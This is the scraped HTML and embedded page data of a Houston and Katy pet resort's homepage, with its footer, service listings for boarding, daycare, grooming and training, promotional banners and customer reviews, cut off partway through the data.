srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Rover Oaks Pet Resort Logo" title="Rover Oaks Pet Resort Logo" data-analytics-type="footer-logo" data-analytics-variation="Multi-location-footer" data-analytics-value="footer-logo" data-object-fit="contain" data-object-position="30%" src="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__primary-links-business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png"/></a></div><div class="nva-footer-old__primary-links-cta miniFooterCTA"><a title="Locations" role="link" href="/locations" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 LDuLW nva-footer-old__primary-links-cta-anchor" target="_self" data-entry-id="1mFitFJz7AtexgHZIdhZ8q" data-analytics-value="">Locations</a></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Multi-location-footer" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Multi-location-footer" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Multi-location-footer" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Guest Policies" role="link" href="/guest-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Guest Policies" data-analytics-type="footer-secondary" data-analytics-variation="Multi-location-footer" data-analytics-value="footer-secondary">Guest Policies</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Careers" role="link" href="https://j.wrkstrm.us/74b10e0b/rover-oaks-pet-resort" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_blank" rel="noopener" aria-label="Careers" data-analytics-type="footer-secondary" data-analytics-variation="Multi-location-footer" data-analytics-value="footer-secondary">Careers</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cXQceD nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 hGNtTA nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/RoverOaksPetResort/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Multi-location-footer" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 hGNtTA nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/roveroakspetresort/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Multi-location-footer" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "235d64c1eb8f10c050278e9569c1a308"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3uwfKeV5Xedkxb2uQoznJ9"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Dog Boarding \u0026 Daycare in Houston \u0026 Katy TX","metaDescription":"The Most Award-Winning Pet Resort in Houston \u0026 Katy Since 2001.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3TOMpG83BpZ8H6zCfzAczw"},"name":"PROMO BANNER - Rover Oaks Pet Resort (0842 \u0026 0843) - Home Page","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3uwfKeV5Xedkxb2uQoznJ9"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#036091","colorBackground":"#036091","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/3Uxf8IfdM0fJfbmp4cgov8/090261bc8d553494a9e5879970cf3b27/Cat-and-dog-icons1.png","title":"IMAGE CONTAINER - Rover Oaks Pet Resort - Cats and Dogs","size":102532,"height":600,"width":1600},"imageBackgroundEntry":null},"headline":"Welcome to Rover Oaks Pet Resort!","subheadline":"THE MOST AWARD-WINNING PET RESORT IN HOUSTON \u0026 KATY SINCE 2001.","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Rover Oaks Pet Resort is the ultimate getaway for your pet, featuring award-winning pet care facilities in Houston and Katy. Your dog or cat will enjoy a 5-star experience with their every need carefully tended to by our highly trained, experienced team of pet lovers.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"ImAaTc22lKhD66N5XwGYI"},"name":"5-CARD CATEGORY CARDS BLADE - Rover Oaks Pet Resort (0842 \u0026 0843) - Services","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"5eR2lDNxljYDCIpigiqhEV"},"cardName":"Dog Boarding","targetUrl":"/services/dog-boarding","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7yodxGfVl79k5Mi2FkLflN"},"name":"IMAGE CONTAINER - Rover Oaks Pet Resort (0842 \u0026 0843) - Dog boarding","title":null,"altText":"Dog boarding at Rover Oaks Pet Resort","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Rover Oaks Pet Resort (0842 \u0026 0843) - Dog boarding","url":"https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg","size":162942,"width":768,"height":1366,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"5ZndjAYXyHOui2BuQNK1gv"},"cardName":"Cat Boarding","targetUrl":"/services/cat-boarding","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"XbyVNrrw0JZ9JxO3oi6Ei"},"name":"IMAGE CONTAINER - Rover Oaks Pet Resort (0842 \u0026 0843) - Cat Boarding","title":null,"altText":"Cat boarding at Rover Oaks Pet Resort","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Rover Oaks Pet Resort (0842 \u0026 0843) - Cat Boarding","url":"https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg","size":125491,"width":768,"height":1366,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"5MhH6AgPJjYYdLzYQPjHPt"},"cardName":"Dog Daycare","targetUrl":"/services/dog-daycare","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"Elh1yDgg151hJMe5bW8pi"},"name":"IMAGE CONTAINER - Rover Oaks Pet Resort (0842 \u0026 0843) - Dog Daycare","title":null,"altText":"Dog daycare at Rover Oaks Pet Resort","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Rover Oaks Pet Resort (0842 \u0026 0843) - Dog Daycare","url":"https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg","size":187458,"width":768,"height":1366,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"4qTU4hnXOZMCPkI3ZyZTyn"},"cardName":"Dog Training","targetUrl":"/services/dog-training","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2s94VLsevTc4nTG17kZFJS"},"name":"IMAGE CONTAINER - Rover Oaks Pet Resort (0842 \u0026 0843) - Dog Training","title":null,"altText":"Dog training at Rover Oaks Pet Resort","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Rover Oaks Pet Resort (0842 \u0026 0843) - Dog Training","url":"https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg","size":122378,"width":768,"height":1366,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"GE6QkpBfdHIZfDej1Fj2i"},"cardName":"Dog Grooming","targetUrl":"/services/dog-grooming","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3vEc7W2qMoYvP0QObawizI"},"name":"IMAGE CONTAINER - Rover Oaks Pet Resort (0842 \u0026 0843) - Grooming","title":null,"altText":"Grooming at Rover Oaks Pet Resort","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Rover Oaks Pet Resort (0842 \u0026 0843) - Grooming","url":"https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg","size":82373,"width":768,"height":1366,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"white","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"LocatorMap","name":"LOCATION BLADE MULTIPLE - Rover Oaks Pet Resort (0842 \u0026 0843) - Map","variation":"Interactive Map Left","fontColor":null,"anchorLink":null,"bodyText":null,"cta":null,"bladeCta":null,"gridViewColumnCount":"2 Columns - Image Left","locationInformation":["Location Name","Address","City","Phone Number","Region","Text Phone Number","Reservation URL","Website Display URL"],"cardsCta":["Book","Phone","Text","Map"],"headline":null,"subHeadline":null,"mapFilterOptions":null,"mapFilterSearch":"None","locationContainer":{"__typename":"LocationContainer","yextIds":["0842","0843"],"yextFolderIds":null},"background":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"34ZwZBrC3gDFilyS8OcOOM"},"name":"60-40 PANEL - Rover Oaks Pet Resort (0842 \u0026 0843) - About Us HP","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3uwfKeV5Xedkxb2uQoznJ9"}}]}},"variation":"Variation-A","headline":"The Perfect Getaway","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As a pet owner, you need a place to bring your pet that assures peace of mind for you and a fantastic experience for your furry friend. It’s the vacation your pet deserves and the peace of mind every pet owner wants. For over 19 years, we’ve been the standard of excellence for lodging, doggie daycare, pet grooming \u0026 styling, and professional training. Take a look at what we offer and see why we’re one of the most recommended pet resorts in all of Houston and Katy!","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":{"__typename":"Video","sys":{"__typename":"Sys","id":"LcK5nnHg1RjkybeqLzAZU"},"url":"wKfMpsf1MxM","name":"VIDEO - Rover Oaks Pet Resort (0842 \u0026 0843) - Facility Tour Video","title":"Facility Tour","thumbnail":{"__typename":"Image","sys":{"__typename":"Sys","id":"2gZsdSGDZZgMeCxdFLoDFA"},"name":"IMAGE CONTAINER - Rover Oaks Pet Resort (0842 \u0026 0843) - Facility Video Thumbnail","title":null,"altText":"Facility tour at Rover Oaks Pet Resort","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Rover Oaks Pet Resort (0842 \u0026 0843) - Facility Video Thumbnail","url":"https://images.ctfassets.net/rt5zmd3ipxai/3hhS2K2W7APgTcgHxviQqq/9f9ab11119443328d96c7149239bb00e/Houston.jpg","size":411450,"width":1600,"height":1067,"contentType":"image/jpeg"},"mobileImage":null}},"anchorLink":null,"bladeBackgroundImage":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#036091","colorBackground":"#036091","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"8t6frhgCrnfHjnSWTAnV2"},"name":"PROMO BANNER - Rover Oaks Pet Resort (0842 \u0026 0843) - Try Us for FREE!","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3uwfKeV5Xedkxb2uQoznJ9"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"white","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Try Us for FREE!","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ready to play? Get your first day of daycare or boarding FREE!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3jeHCS8Q6qznZ04VMoriGH"},"dataAnalyticsValue":null,"label":"Fetch Offers","ariaLabel":null,"url":"/offers","hyperlinkType":"URL","title":"LINK - TBS Master - Fetch Offers","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"6B56aO1deIKntGb5ue0Rdn"},"name":"REVIEW BLADE - Rover Oaks Pet Resort (0842 \u0026 0843) - Homepage","fontColor":"Dark","sectionHeadline":"Client Testimonials \u0026 Reviews","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Since opening in 2001, we have valued our clients’ experiences at our Rover Oaks Pet Resort locations. Here’s what some of your neighbors are saying about us.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":null,"writeReviewCta":null,"readMoreReviewsCta":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"overcast","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"4k4aQMYIjXT7TPzYqXUsF7"},"reviewerName":"Becky F.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We have boarded our dog at Rover Oaks for years. We also schedule her for a shed control treatment with the grooming team a few times a year, and did the obedience classes when we first adopted our dog. We have always had a very professional and wonderful experience. The staff is incredibly friendly and you can tell they genuinely love animals. They are also very happy to work with you to resolve any issues that arise.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"2KZVWl5IpkvtfnFkRx9Wbd"},"reviewerName":"Carol C.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We have used Rover Oaks for years. I would never board a dog any place else!  The staff clearly loves dogs and Sophie obviously loves them. When I pick her up she runs to me then runs back to them!  Picked her up yesterday after grooming and she looks beautiful. Thank you Rover Oaks!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"3GjcPdPz7j9REoh50CWBTA"},"reviewerName":"Whitney O.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"My German Shorthaired Pointer (almost 1-year-old) loves to play at their doggie daycare.  The staff is always friendly when she arrives and she is excited to enter the gate and play with the other dogs.  Sylvie is very active and the best part is how she is worn out in the evening after spending the day at Rover Oaks.  Thank you Rover Oaks for always taking such good care of Sylvie when she's with you!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}}]},"staticCarouselLayout":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5Fnl4yafSsPwAUyy2SEVl0"},"name":"PROMO BANNER - Pet Resorts [MASTER] - Our Partners","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"9vtcw79qm7atztd"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ulvn2p1p72blk8p6"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"gweijvfty4jtp96um"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"jdm9273kijn02e9jf"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"34xGwtCfVIH0W7mySdAnZf"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5Wsw0r5omfEpMCqQlJbEk4"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"10RSKH1DI9iehI0MpSA3kz"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2xuxdqyj2qbzqw4cv"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1YlgIWmCn7QMWWcDb9lNO0"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2CUbG1iQMu8dVQQFSc7du5"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6vzNjC61JyBZatNiJmCDdH"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"w1wz1bcux9pu5g0v1"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"c2n7nan8n38oynabl"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3JOVMiX8Vptg8D7otryk50"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"146GqQoVFhi1aLcelQJtYM"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2PRnuuzWVt0M2XRWc29mW0"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"hbrq5879s78ihhcdy"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4V178FB36eJ5ljhjIT8gQH"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"jr9pkaqc4ie734xq"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1VoebZb54qvbK989UmWB80"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"jkri35cx3v1s3tq0"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"m2wtcbopwqaouumax"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"yNZ864rasa9wYOxJMScuJ"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3qQwEyievzgr6iQtBQC76Y"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"vnhwguxedodn4tfv"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1tuTCjTLuNpq30s4800sl4"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"em4ww2q2roa3wxxg4"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"b4cf6dmwi8rnzmodt"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"13KQ1pmyxNymwMWL9yNDZ9"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"042wio3p54lj9ttr4r"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1wsC9mQfSeAh0Etv2dAUbT"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"T98ejlBmVYPLbzIN4n9k1"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"hUbzmEFrVrSKMq5dRcJwZ"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ittr8gzofvnd2rkp"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6rRW3JxQtHiGhpzT8sXt87"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"vfyy2x5qzg5744a3"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"hziht0bzjhbia4dsm"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5yvwwmbphhfxiss0z"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3ldO15lTBVgxz1Z2xBtJQe"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"42WRfvNpd4nvh0TuTbG0Ik"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"isoe2yyekanindxq9"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"m9ysmbsihs48l0y4"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"r78r97xha5j4ttynx"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5VOGula66c3k2iTHV6o1BS"}},{"__typename":"TemplateDynamicLayout